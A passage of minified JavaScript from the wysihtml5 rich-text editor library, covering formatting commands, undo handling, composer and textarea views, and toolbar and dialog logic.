s=a[u],s.removeAttribute("class"),r)s.setAttribute(l,r[l]);u=s,1===d&&(l=i.getTextContent(s),d=!!s.querySelector("*"),l=""===l||l===e.INVISIBLE_SPACE,!d&&l&&(i.setTextContent(s,r.text||s.href),c=c.createTextNode(" "),t.selection.setAfter(s),t.selection.insertNode(c),u=c)),t.selection.setAfter(u)}var n,o="A",i=e.dom;e.commands.createLink={exec:function(e,n,o){var r=this.state(e,n);r?e.selection.executeAndRestore(function(){for(var e,t,n,o=r.length,a=0;o>a;a++)e=r[a],t=i.getParentElement(e,{nodeName:"code"}),n=i.getTextContent(e),n.match(i.autoLink.URL_REG_EXP)&&!t?i.renameElement(e,"code"):i.replaceWithChildNodes(e)}):(o="object"==typeof o?o:{href:o},t(e,o))},state:function(t,n){return e.commands.formatInline.state(t,n,"A")},value:function(){return n}}}(wysihtml5),function(e){var t=/wysiwyg-font-size-[a-z\-]+/g;e.commands.fontSize={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-font-size-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-font-size-"+i,t)},value:function(){}}}(wysihtml5),function(e){var t=/wysiwyg-color-[a-z]+/g;e.commands.foreColor={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-color-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-color-"+i,t)},value:function(){}}}(wysihtml5),function(e){function t(t){for(t=t.previousSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.previousSibling;return t}function n(t){for(t=t.nextSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.nextSibling;return t}function o(e){return"BR"===e.nodeName||"block"===a.getStyle("display").from(e)?!0:!1}function i(t,n,o,i){if(i)var r=a.observe(t,"DOMNodeInserted",function(t){var n,t=t.target;t.nodeType===e.ELEMENT_NODE&&(n=a.getStyle("display").from(t),"inline"!==n.substr(0,6)&&(t.className+=" "+i))});t.execCommand(n,!1,o),r&&r.stop()}function r(e,o){e.selection.selectLine(),e.selection.surround(o);var i=n(o),r=t(o);i&&"BR"===i.nodeName&&i.parentNode.removeChild(i),r&&"BR"===r.nodeName&&r.parentNode.removeChild(r),(i=o.lastChild)&&"BR"===i.nodeName&&i.parentNode.removeChild(i),e.selection.selectNode(o)}var a=e.dom,s="H1 H2 H3 H4 H5 H6 P BLOCKQUOTE DIV".split(" ");e.commands.formatBlock={exec:function(l,c,d,u,h){var f,m=l.doc,p=this.state(l,c,d,u,h),d="string"==typeof d?d.toUpperCase():d;if(p)l.selection.executeAndRestoreSimple(function(){h&&(p.className=p.className.replace(h,""));var i=!!e.lang.string(p.className).trim();if(i||p.nodeName!==(d||"DIV"))i&&a.renameElement(p,"DIV");else{var i=p,r=i.ownerDocument,s=n(i),l=t(i);s&&!o(s)&&i.parentNode.insertBefore(r.createElement("br"),s),l&&!o(l)&&i.parentNode.insertBefore(r.createElement("br"),i),a.replaceWithChildNodes(p)}});else{if((null===d||e.lang.array(s).contains(d))&&(f=l.selection.getSelectedNode(),p=a.getParentElement(f,{nodeName:s})))return void l.selection.executeAndRestoreSimple(function(){if(d&&(p=a.renameElement(p,d)),u){var e=p;e.className?(e.className=e.className.replace(h,""),e.className+=" "+u):e.className=u}});l.commands.support(c)?i(m,c,d||"DIV",u):(p=m.createElement(d||"DIV"),u&&(p.className=u),r(l,p))}},state:function(e,t,n,o,i){return n="string"==typeof n?n.toUpperCase():n,e=e.selection.getSelectedNode(),a.getParentElement(e,{nodeName:n,className:o,classRegExp:i})},value:function(){}}}(wysihtml5),function(e){function t(t,i,r){var a=t+":"+i;if(!o[a]){var s=o,l=e.selection.HTMLApplier,c=n[t],t=c?[t.toLowerCase(),c.toLowerCase()]:[t.toLowerCase()];s[a]=new l(t,i,r,!0)}return o[a]}var n={strong:"b",em:"i",b:"strong",i:"em"},o={};e.commands.formatInline={exec:function(e,n,o,i,r){return(n=e.selection.getRange())?(t(o,i,r).toggleRange(n),void e.selection.setSelection(n)):!1},state:function(o,i,r,a,s){var i=o.doc,l=n[r]||r;return!e.dom.hasElementWithTagName(i,r)&&!e.dom.hasElementWithTagName(i,l)||a&&!e.dom.hasElementWithClassName(i,a)?!1:(o=o.selection.getRange(),o?t(r,a,s).isAppliedToRange(o):!1)},value:function(){}}}(wysihtml5),function(e){e.commands.insertHTML={exec:function(e,t,n){e.commands.support(t)?e.doc.execCommand(t,!1,n):e.selection.insertHTML(n)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertImage={exec:function(t,n,o){var i,o="object"==typeof o?o:{src:o},r=t.doc,n=this.state(t);if(n)t.selection.setBefore(n),o=n.parentNode,o.removeChild(n),e.dom.removeEmptyTextNodes(o),"A"===o.nodeName&&!o.firstChild&&(t.selection.setAfter(o),o.parentNode.removeChild(o)),e.quirks.redraw(t.element);else{n=r.createElement("IMG");for(i in o)n[i]=o[i];t.selection.insertNode(n),e.browser.hasProblemsSettingCaretAfterImg()?(o=r.createTextNode(e.INVISIBLE_SPACE),t.selection.insertNode(o),t.selection.setAfter(o)):t.selection.setAfter(n)}},state:function(t){var n;return e.dom.hasElementWithTagName(t.doc,"IMG")&&(n=t.selection.getSelectedNode())?"IMG"===n.nodeName?n:n.nodeType!==e.ELEMENT_NODE?!1:(n=t.selection.getText(),(n=e.lang.string(n).trim())?!1:(t=t.selection.getNodes(e.ELEMENT_NODE,function(e){return"IMG"===e.nodeName}),1!==t.length?!1:t[0])):!1},value:function(e){return(e=this.state(e))&&e.src}}}(wysihtml5),function(e){var t="<br>"+(e.browser.needsSpaceAfterLineBreak()?" ":"");e.commands.insertLineBreak={exec:function(n,o){n.commands.support(o)?(n.doc.execCommand(o,!1,null),e.browser.autoScrollsToCaret()||n.selection.scrollIntoView()):n.commands.exec("insertHTML",t)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertOrderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"OL"}),s=e.dom.getParentElement(r,{nodeName:"UL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ol")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ol")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"OL"})},value:function(){}}}(wysihtml5),function(e){e.commands.insertUnorderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"UL"}),s=e.dom.getParentElement(r,{nodeName:"OL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ul")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ul")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"UL"})},value:function(){}}}(wysihtml5),function(e){e.commands.italic={exec:function(t,n){return e.commands.formatInline.exec(t,n,"i")},state:function(t,n){return e.commands.formatInline.state(t,n,"i")},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignCenter={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-center",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-center",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignLeft={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-left",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-left",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignRight={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-right",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-right",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignJustify={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-justify",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-justify",t)},value:function(){}}}(wysihtml5),function(e){e.commands.underline={exec:function(t,n){return e.commands.formatInline.exec(t,n,"u")},state:function(t,n){return e.commands.formatInline.state(t,n,"u")},value:function(){}}}(wysihtml5),function(e){var t='<span id="_wysihtml5-undo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",n='<span id="_wysihtml5-redo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",o=e.dom;e.UndoManager=e.lang.Dispatcher.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.element=this.composer.element,this.history=[this.composer.getValue()],this.position=1,this.composer.commands.support("insertHTML")&&this._observe()},_observe:function(){var i,r=this,a=this.composer.sandbox.getDocument();if(o.observe(this.element,"keydown",function(e){if(!e.altKey&&(e.ctrlKey||e.metaKey)){var t=e.keyCode,n=90===t&&e.shiftKey||89===t;90!==t||e.shiftKey?n&&(r.redo(),e.preventDefault()):(r.undo(),e.preventDefault())}}),o.observe(this.element,"keydown",function(e){e=e.keyCode,e!==i&&(i=e,(8===e||46===e)&&r.transact())}),e.browser.hasUndoInContextMenu()){var s,l,c=function(){for(var e;e=a.querySelector("._wysihtml5-temp");)e.parentNode.removeChild(e);clearInterval(s)};o.observe(this.element,"contextmenu",function(){c(),r.composer.selection.executeAndRestoreSimple(function(){r.element.lastChild&&r.composer.selection.setAfter(r.element.lastChild),a.execCommand("insertHTML",!1,t),a.execCommand("insertHTML",!1,n),a.execCommand("undo",!1,null)}),s=setInterval(function(){a.getElementById("_wysihtml5-redo")?(c(),r.redo()):a.getElementById("_wysihtml5-undo")||(c(),r.undo())},400),l||(l=!0,o.observe(document,"mousedown",c),o.observe(a,["mousedown","paste","cut","copy"],c))})}this.editor.observe("newword:composer",function(){r.transact()}).observe("beforecommand:composer",function(){r.transact()})},transact:function(){var e=this.history[this.position-1],t=this.composer.getValue();t!=e&&(40<(this.history.length=this.position)&&(this.history.shift(),this.position--),this.position++,this.history.push(t))},undo:function(){this.transact(),1>=this.position||(this.set(this.history[--this.position-1]),this.editor.fire("undo:composer"))},redo:function(){this.position>=this.history.length||(this.set(this.history[++this.position-1]),this.editor.fire("redo:composer"))},set:function(e){this.composer.setValue(e),this.editor.focus(!0)}})}(wysihtml5),wysihtml5.views.View=Base.extend({constructor:function(e,t,n){this.parent=e,this.element=t,this.config=n,this._observeViewChange()},_observeViewChange:function(){var e=this;this.parent.observe("beforeload",function(){e.parent.observe("change_view",function(t){t===e.name?(e.parent.currentView=e,e.show(),setTimeout(function(){e.focus()},0)):e.hide()})})},focus:function(){if(this.element.ownerDocument.querySelector(":focus")!==this.element)try{this.element.focus()}catch(e){}},hide:function(){this.element.style.display="none"},show:function(){this.element.style.display=""},disable:function(){this.element.setAttribute("disabled","disabled")},enable:function(){this.element.removeAttribute("disabled")}}),function(e){var t=e.dom,n=e.browser;e.views.Composer=e.views.View.extend({name:"composer",CARET_HACK:"<br>",constructor:function(e,t,n){this.base(e,t,n),this.textarea=this.parent.textarea,this._initSandbox()},clear:function(){this.element.innerHTML=n.displaysCaretInEmptyContentEditableCorrectly()?"":this.CARET_HACK},getValue:function(t){var n=this.isEmpty()?"":e.quirks.getCorrectInnerHTML(this.element);return t&&(n=this.parent.parse(n)),n=e.lang.string(n).replace(e.INVISIBLE_SPACE).by("")},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.innerHTML=e},show:function(){this.iframe.style.display=this._displayStyle||"",this.disable(),this.enable()},hide:function(){this._displayStyle=t.getStyle("display").from(this.iframe),"none"===this._displayStyle&&(this._displayStyle=null),this.iframe.style.display="none"},disable:function(){this.element.removeAttribute("contentEditable"),this.base()},enable:function(){this.element.setAttribute("contentEditable","true"),this.base()},focus:function(t){e.browser.doesAsyncFocus()&&this.hasPlaceholderSet()&&this.clear(),this.base();var n=this.element.lastChild;t&&n&&("BR"===n.nodeName?this.selection.setBefore(this.element.lastChild):this.selection.setAfter(this.element.lastChild))},getTextContent:function(){return t.getTextContent(this.element)},hasPlaceholderSet:function(){return this.getTextContent()==this.textarea.element.getAttribute("placeholder")},isEmpty:function(){var e=this.element.innerHTML;return""===e||e===this.CARET_HACK||this.hasPlaceholderSet()||""===this.getTextContent()&&!this.element.querySelector("blockquote, ul, ol, img, embed, object, table, iframe, svg, video, audio, button, input, select, textarea")},_initSandbox:function(){var e=this;this.sandbox=new t.Sandbox(function(){e._create()},{stylesheets:this.config.stylesheets}),this.iframe=this.sandbox.getIframe();var n=document.createElement("input");n.type="hidden",n.name="_wysihtml5_mode",n.value=1;var o=this.textarea.element;t.insert(this.iframe).after(o),t.insert(n).after(o)},_create:function(){var o=this;this.doc=this.sandbox.getDocument(),this.element=this.doc.body,this.textarea=this.parent.textarea,this.element.innerHTML=this.textarea.getValue(!0),this.enable(),this.selection=new e.Selection(this.parent),this.commands=new e.Commands(this.parent),t.copyAttributes("className spellcheck title lang dir accessKey".split(" ")).from(this.textarea.element).to(this.element),t.addClass(this.element,this.config.composerClassName),this.config.style&&this.style(),this.observe();var i=this.config.name;i&&(t.addClass(this.element,i),t.addClass(this.iframe,i)),(i="string"==typeof this.config.placeholder?this.config.placeholder:this.textarea.element.getAttribute("placeholder"))&&t.simulatePlaceholder(this.parent,this,i),this.commands.exec("styleWithCSS",!1),this._initAutoLinking(),this._initObjectResizing(),this._initUndoManager(),(this.textarea.element.hasAttribute("autofocus")||document.querySelector(":focus")==this.textarea.element)&&setTimeout(function(){o.focus()},100),e.quirks.insertLineBreakOnReturn(this),n.clearsContentEditableCorrectly()||e.quirks.ensureProperClearing(this),n.clearsListsInContentEditableCorrectly()||e.quirks.ensureProperClearingOfLists(this),this.initSync&&this.config.sync&&this.initSync(),this.textarea.hide(),this.parent.fire("beforeload").fire("load")},_initAutoLinking:function(){var o=this,i=n.canDisableAutoLinking(),r=n.doesAutoLinkingInContentEditable();if(i&&this.commands.exec("autoUrlDetect",!1),this.config.autoLink){(!r||r&&i)&&this.parent.observe("newword:composer",function(){o.selection.executeAndRestore(function(e,n){t.autoLink(n.parentNode)})});var a=this.sandbox.getDocument().getElementsByTagName("a"),s=t.autoLink.URL_REG_EXP,l=function(n){return n=e.lang.string(t.getTextContent(n)).trim(),"www."===n.substr(0,4)&&(n="http://"+n),n};t.observe(this.element,"keydown",function(e){if(a.length){var n,e=o.selection.getSelectedNode(e.target.ownerDocument),i=t.getParentElement(e,{nodeName:"A"},4);i&&(n=l(i),setTimeout(function(){var e=l(i);e!==n&&e.match(s)&&i.setAttribute("href",e)},0))}})}},_initObjectResizing:function(){var o=["width","height"],i=o.length,r=this.element;this.commands.exec("enableObjectResizing",this.config.allowObjectResizing),this.config.allowObjectResizing?n.supportsEvent("resizeend")&&t.observe(r,"resizeend",function(t){for(var n,t=t.target||t.srcElement,a=t.style,s=0;i>s;s++)n=o[s],a[n]&&(t.setAttribute(n,parseInt(a[n],10)),a[n]="");e.quirks.redraw(r)}):n.supportsEvent("resizestart")&&t.observe(r,"resizestart",function(e){e.preventDefault()})},_initUndoManager:function(){new e.UndoManager(this.parent)}})}(wysihtml5),function(e){var t=e.dom,n=document,o=window,i=n.createElement("div"),r="background-color color cursor font-family font-size font-style font-variant font-weight line-height letter-spacing text-align text-decoration text-indent text-rendering word-break word-wrap word-spacing".split(" "),a="background-color border-collapse border-bottom-color border-bottom-style border-bottom-width border-left-color border-left-style border-left-width border-right-color border-right-style border-right-width border-top-color border-top-style border-top-width clear display float margin-bottom margin-left margin-right margin-top outline-color outline-offset outline-width outline-style padding-left padding-right padding-top padding-bottom position top left right bottom z-index vertical-align text-align -webkit-box-sizing -moz-box-sizing -ms-box-sizing box-sizing -webkit-box-shadow -moz-box-shadow -ms-box-shadow box-shadow -webkit-border-top-right-radius -moz-border-radius-topright border-top-right-radius -webkit-border-bottom-right-radius -moz-border-radius-bottomright border-bottom-right-radius -webkit-border-bottom-left-radius -moz-border-radius-bottomleft border-bottom-left-radius -webkit-border-top-left-radius -moz-border-radius-topleft border-top-left-radius width height".split(" "),s="width height top left right bottom".split(" "),l=["html             { height: 100%; }","body             { min-height: 100%; padding: 0; margin: 0; margin-top: -1px; padding-top: 1px; }","._wysihtml5-temp { display: none; }",e.browser.isGecko?"body.placeholder { color: graytext !important; }":"body.placeholder { color: #a9a9a9 !important; }","body[disabled]   { background-color: #eee !important; color: #999 !important; cursor: default !important; }","img:-moz-broken  { -moz-force-broken-image-icon: 1; height: 24px; width: 24px; }"],c=function(e){if(e.setActive)try{e.setActive()}catch(i){}else{var r=e.style,a=n.documentElement.scrollTop||n.body.scrollTop,s=n.documentElement.scrollLeft||n.body.scrollLeft,r={position:r.position,top:r.top,left:r.left,WebkitUserSelect:r.WebkitUserSelect};t.setStyles({position:"absolute",top:"-99999px",left:"-99999px",WebkitUserSelect:"none"}).on(e),e.focus(),t.setStyles(r).on(e),o.scrollTo&&o.scrollTo(s,a)}};e.views.Composer.prototype.style=function(){var d=this,u=n.querySelector(":focus"),h=this.textarea.element,f=h.hasAttribute("placeholder"),m=f&&h.getAttribute("placeholder");this.focusStylesHost=this.focusStylesHost||i.cloneNode(!1),this.blurStylesHost=this.blurStylesHost||i.cloneNode(!1),f&&h.removeAttribute("placeholder"),
h===u&&h.blur(),t.copyStyles(a).from(h).to(this.iframe).andTo(this.blurStylesHost),t.copyStyles(r).from(h).to(this.element).andTo(this.blurStylesHost),t.insertCSS(l).into(this.element.ownerDocument),c(h),t.copyStyles(a).from(h).to(this.focusStylesHost),t.copyStyles(r).from(h).to(this.focusStylesHost);var p=e.lang.array(a).without(["display"]);if(u?u.focus():h.blur(),f&&h.setAttribute("placeholder",m),!e.browser.hasCurrentStyleProperty())var g=t.observe(o,"resize",function(){if(t.contains(document.documentElement,d.iframe)){var e=t.getStyle("display").from(h),n=t.getStyle("display").from(d.iframe);h.style.display="",d.iframe.style.display="none",t.copyStyles(s).from(h).to(d.iframe).andTo(d.focusStylesHost).andTo(d.blurStylesHost),d.iframe.style.display=n,h.style.display=e}else g.stop()});return this.parent.observe("focus:composer",function(){t.copyStyles(p).from(d.focusStylesHost).to(d.iframe),t.copyStyles(r).from(d.focusStylesHost).to(d.element)}),this.parent.observe("blur:composer",function(){t.copyStyles(p).from(d.blurStylesHost).to(d.iframe),t.copyStyles(r).from(d.blurStylesHost).to(d.element)}),this}}(wysihtml5),function(e){var t=e.dom,n=e.browser,o={66:"bold",73:"italic",85:"underline"};e.views.Composer.prototype.observe=function(){var i=this,r=this.getValue(),a=this.sandbox.getIframe(),s=this.element,l=n.supportsEventsInIframeCorrectly()?s:this.sandbox.getWindow(),c=n.supportsEvent("drop")?["drop","paste"]:["dragdrop","paste"];t.observe(a,"DOMNodeRemoved",function(){clearInterval(d),i.parent.fire("destroy:composer")});var d=setInterval(function(){t.contains(document.documentElement,a)||(clearInterval(d),i.parent.fire("destroy:composer"))},250);t.observe(l,"focus",function(){i.parent.fire("focus").fire("focus:composer"),setTimeout(function(){r=i.getValue()},0)}),t.observe(l,"blur",function(){r!==i.getValue()&&i.parent.fire("change").fire("change:composer"),i.parent.fire("blur").fire("blur:composer")}),e.browser.isIos()&&t.observe(s,"blur",function(){var e=s.ownerDocument.createElement("input"),t=document.documentElement.scrollTop||document.body.scrollTop,n=document.documentElement.scrollLeft||document.body.scrollLeft;try{i.selection.insertNode(e)}catch(o){s.appendChild(e)}e.focus(),e.parentNode.removeChild(e),window.scrollTo(n,t)}),t.observe(s,"dragenter",function(){i.parent.fire("unset_placeholder")}),n.firesOnDropOnlyWhenOnDragOverIsCancelled()&&t.observe(s,["dragover","dragenter"],function(e){e.preventDefault()}),t.observe(s,c,function(e){var t,o=e.dataTransfer;o&&n.supportsDataTransfer()&&(t=o.getData("text/html")||o.getData("text/plain")),t?(s.focus(),i.commands.exec("insertHTML",t),i.parent.fire("paste").fire("paste:composer"),e.stopPropagation(),e.preventDefault()):setTimeout(function(){i.parent.fire("paste").fire("paste:composer")},0)}),t.observe(s,"keyup",function(t){t=t.keyCode,(t===e.SPACE_KEY||t===e.ENTER_KEY)&&i.parent.fire("newword:composer")}),this.parent.observe("paste:composer",function(){setTimeout(function(){i.parent.fire("newword:composer")},0)}),n.canSelectImagesInContentEditable()||t.observe(s,"mousedown",function(e){var t=e.target;"IMG"===t.nodeName&&(i.selection.selectNode(t),e.preventDefault())}),t.observe(s,"keydown",function(e){var t=o[e.keyCode];(e.ctrlKey||e.metaKey)&&!e.altKey&&t&&(i.commands.exec(t),e.preventDefault())}),t.observe(s,"keydown",function(t){var n=i.selection.getSelectedNode(!0),o=t.keyCode;!n||"IMG"!==n.nodeName||o!==e.BACKSPACE_KEY&&o!==e.DELETE_KEY||(o=n.parentNode,o.removeChild(n),"A"===o.nodeName&&!o.firstChild&&o.parentNode.removeChild(o),setTimeout(function(){e.quirks.redraw(s)},0),t.preventDefault())});var u={IMG:"Image: ",A:"Link: "};t.observe(s,"mouseover",function(e){var e=e.target,t=e.nodeName;!("A"!==t&&"IMG"!==t)&&!e.hasAttribute("title")&&(t=u[t]+(e.getAttribute("href")||e.getAttribute("src")),e.setAttribute("title",t))})}}(wysihtml5),function(e){e.views.Synchronizer=Base.extend({constructor:function(e,t,n){this.editor=e,this.textarea=t,this.composer=n,this._observe()},fromComposerToTextarea:function(t){this.textarea.setValue(e.lang.string(this.composer.getValue()).trim(),t)},fromTextareaToComposer:function(e){var t=this.textarea.getValue();t?this.composer.setValue(t,e):(this.composer.clear(),this.editor.fire("set_placeholder"))},sync:function(e){"textarea"===this.editor.currentView.name?this.fromTextareaToComposer(e):this.fromComposerToTextarea(e)},_observe:function(){var t,n=this,o=this.textarea.element.form,i=function(){t=setInterval(function(){n.fromComposerToTextarea()},400)},r=function(){clearInterval(t),t=null};i(),o&&(e.dom.observe(o,"submit",function(){n.sync(!0)}),e.dom.observe(o,"reset",function(){setTimeout(function(){n.fromTextareaToComposer()},0)})),this.editor.observe("change_view",function(e){"composer"!==e||t?"textarea"===e&&(n.fromComposerToTextarea(!0),r()):(n.fromTextareaToComposer(!0),i())}),this.editor.observe("destroy:composer",r)}})}(wysihtml5),wysihtml5.views.Textarea=wysihtml5.views.View.extend({name:"textarea",constructor:function(e,t,n){this.base(e,t,n),this._observe()},clear:function(){this.element.value=""},getValue:function(e){var t=this.isEmpty()?"":this.element.value;return e&&(t=this.parent.parse(t)),t},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.value=e},hasPlaceholderSet:function(){var e=wysihtml5.browser.supportsPlaceholderAttributeOn(this.element),t=this.element.getAttribute("placeholder")||null,n=this.element.value;return e&&!n||n===t},isEmpty:function(){return!wysihtml5.lang.string(this.element.value).trim()||this.hasPlaceholderSet()},_observe:function(){var e=this.element,t=this.parent,n={focusin:"focus",focusout:"blur"},o=wysihtml5.browser.supportsEvent("focusin")?["focusin","focusout","change"]:["focus","blur","change"];t.observe("beforeload",function(){wysihtml5.dom.observe(e,o,function(e){e=n[e.type]||e.type,t.fire(e).fire(e+":textarea")}),wysihtml5.dom.observe(e,["paste","drop"],function(){setTimeout(function(){t.fire("paste").fire("paste:textarea")},0)})})}}),function(e){var t=e.dom;e.toolbar.Dialog=e.lang.Dispatcher.extend({constructor:function(e,t){this.link=e,this.container=t},_observe:function(){if(!this._observed){var n=this,o=function(e){var t=n._serialize();t==n.elementToChange?n.fire("edit",t):n.fire("save",t),n.hide(),e.preventDefault(),e.stopPropagation()};t.observe(n.link,"click",function(){t.hasClass(n.link,"wysihtml5-command-dialog-opened")&&setTimeout(function(){n.hide()},0)}),t.observe(this.container,"keydown",function(t){var i=t.keyCode;i===e.ENTER_KEY&&o(t),i===e.ESCAPE_KEY&&n.hide()}),t.delegate(this.container,"[data-wysihtml5-dialog-action=save]","click",o),t.delegate(this.container,"[data-wysihtml5-dialog-action=cancel]","click",function(e){n.fire("cancel"),n.hide(),e.preventDefault(),e.stopPropagation()});for(var i=this.container.querySelectorAll("input, select, textarea"),r=0,a=i.length,s=function(){clearInterval(n.interval)};a>r;r++)t.observe(i[r],"change",s);this._observed=!0}},_serialize:function(){for(var e=this.elementToChange||{},t=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),n=t.length,o=0;n>o;o++)e[t[o].getAttribute("data-wysihtml5-dialog-field")]=t[o].value;return e},_interpolate:function(e){for(var t,n,o=document.querySelector(":focus"),i=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),r=i.length,a=0;r>a;a++)t=i[a],t!==o&&!(e&&"hidden"===t.type)&&(n=t.getAttribute("data-wysihtml5-dialog-field"),n=this.elementToChange?this.elementToChange[n]||"":t.defaultValue,t.value=n)},show:function(e){var n=this,o=this.container.querySelector("input, select, textarea");if(this.elementToChange=e,this._observe(),this._interpolate(),e&&(this.interval=setInterval(function(){n._interpolate(!0)},500)),t.addClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="",this.fire("show"),o&&!e)try{o.focus()}catch(i){}},hide:function(){clearInterval(this.interval),this.elementToChange=null,t.removeClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="none",this.fire("hide")}})}(wysihtml5),function(e){var t=e.dom,n={position:"relative"},o={left:0,margin:0,opacity:0,overflow:"hidden",padding:0,position:"absolute",top:0,zIndex:1},i={cursor:"inherit",fontSize:"50px",height:"50px",marginTop:"-25px",outline:0,padding:0,position:"absolute",right:"-4px",top:"50%"},r={"x-webkit-speech":"",speech:""};e.toolbar.Speech=function(a,s){var l=document.createElement("input");if(e.browser.supportsSpeechApiOn(l)){var c=document.createElement("div");e.lang.object(o).merge({width:s.offsetWidth+"px",height:s.offsetHeight+"px"}),t.insert(l).into(c),t.insert(c).into(s),t.setStyles(i).on(l),t.setAttributes(r).on(l),t.setStyles(o).on(c),t.setStyles(n).on(s),t.observe(l,"onwebkitspeechchange"in l?"webkitspeechchange":"speechchange",function(){a.execCommand("insertText",l.value),l.value=""}),t.observe(l,"click",function(e){t.hasClass(s,"wysihtml5-command-disabled")&&e.preventDefault(),e.stopPropagation()})}else s.style.display="none"}}(wysihtml5),function(e){var t=e.dom;e.toolbar.Toolbar=Base.extend({constructor:function(t,n){this.editor=t,this.container="string"==typeof n?document.getElementById(n):n,this.composer=t.composer,this._getLinks("command"),this._getLinks("action"),this._observe(),this.show();for(var o=this.container.querySelectorAll("[data-wysihtml5-command=insertSpeech]"),i=o.length,r=0;i>r;r++)new e.toolbar.Speech(this,o[r])},_getLinks:function(t){for(var n,o,i,r,a,s=this[t+"Links"]=e.lang.array(this.container.querySelectorAll("[data-wysihtml5-"+t+"]")).get(),l=s.length,c=0,d=this[t+"Mapping"]={};l>c;c++)n=s[c],i=n.getAttribute("data-wysihtml5-"+t),r=n.getAttribute("data-wysihtml5-"+t+"-value"),o=this.container.querySelector("[data-wysihtml5-"+t+"-group='"+i+"']"),a=this._getDialog(n,i),d[i+":"+r]={link:n,group:o,name:i,value:r,dialog:a,state:!1}},_getDialog:function(t,n){var o,i,r=this,a=this.container.querySelector("[data-wysihtml5-dialog='"+n+"']");return a&&(o=new e.toolbar.Dialog(t,a),o.observe("show",function(){i=r.composer.selection.getBookmark(),r.editor.fire("show:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("save",function(e){i&&r.composer.selection.setBookmark(i),r._execCommand(n,e),r.editor.fire("save:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("cancel",function(){r.editor.focus(!1),r.editor.fire("cancel:dialog",{command:n,dialogContainer:a,commandLink:t})})),o},execCommand:function(e,t){if(!this.commandsDisabled){var n=this.commandMapping[e+":"+t];n&&n.dialog&&!n.state?n.dialog.show():this._execCommand(e,t)}},_execCommand:function(e,t){this.editor.focus(!1),this.composer.commands.exec(e,t),this._updateLinkStates()},execAction:function(e){var t=this.editor;switch(e){case"change_view":t.currentView===t.textarea?t.fire("change_view","composer"):t.fire("change_view","textarea")}},_observe:function(){for(var e=this,n=this.editor,o=this.container,i=this.commandLinks.concat(this.actionLinks),r=i.length,a=0;r>a;a++)t.setAttributes({href:"javascript:;",unselectable:"on"}).on(i[a]);t.delegate(o,"[data-wysihtml5-command]","mousedown",function(e){e.preventDefault()}),t.delegate(o,"[data-wysihtml5-command]","click",function(t){var n=this.getAttribute("data-wysihtml5-command"),o=this.getAttribute("data-wysihtml5-command-value");e.execCommand(n,o),t.preventDefault()}),t.delegate(o,"[data-wysihtml5-action]","click",function(t){var n=this.getAttribute("data-wysihtml5-action");e.execAction(n),t.preventDefault()}),n.observe("focus:composer",function(){e.bookmark=null,clearInterval(e.interval),e.interval=setInterval(function(){e._updateLinkStates()},500)}),n.observe("blur:composer",function(){clearInterval(e.interval)}),n.observe("destroy:composer",function(){clearInterval(e.interval)}),n.observe("change_view",function(n){setTimeout(function(){e.commandsDisabled="composer"!==n,e._updateLinkStates(),e.commandsDisabled?t.addClass(o,"wysihtml5-commands-disabled"):t.removeClass(o,"wysihtml5-commands-disabled")},0)})},_updateLinkStates:function(){var n,o,i,r=this.commandMapping,a=this.actionMapping;for(n in 